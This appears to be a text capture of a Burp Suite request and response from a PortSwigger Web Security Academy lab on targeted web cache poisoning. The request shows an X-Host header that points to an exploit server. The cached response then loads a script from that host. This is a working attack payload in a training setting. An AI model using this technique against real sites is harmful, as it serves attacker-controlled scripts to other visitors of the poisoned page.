 请求
美化 Raw Hex \n
1 GET /?pauj27p7=1 HTTP/1.1
2 Host: 0a2c00a803f88a098039cc41007d0051.h1-web-security-academy.net
3 Cookie: session=90egUlNlhGqKwt6ziUURuYk18SvRl46a
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19 Connection: keep-alive
20 TCZqBcS13SA8QRCpW: x
21 x-host: exploit-0a3b004d03638ab2807ccb96012600db.exploit-server.net
22 Origin: https://pauj27p7.com
23 Via: pauj27p7
24
25
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 27
7 X-Cache: hit
8 Connection: close
9 Content-Length: 5939
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0a3b004d03638ab2807ccb96012600db.exploit-server.net/resources/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>